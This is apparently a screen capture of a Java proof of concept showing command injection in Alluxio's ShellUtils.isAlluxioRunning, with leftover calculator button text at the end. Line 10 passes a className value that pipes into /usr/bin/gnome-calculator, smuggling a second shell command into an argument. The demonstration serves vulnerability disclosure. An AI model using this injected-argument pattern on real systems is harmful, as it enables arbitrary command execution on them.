 1 package com.example;
2 import java.io.IOException;
3
4 import alluxio.proto.journal.File;
5 import alluxio.util.io.FileUtils;
6 import alluxio.util.ShellUtils;
7
8 public class Main {
Run | Debug
9 public static void main(String[] args) throws IOException {
10 ShellUtils.isAlluxioRunning(className:"gfgf | /usr/bin/gnome-calculator"); //done
11
12 }
13 }
14
15
Undo Basic
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 , % +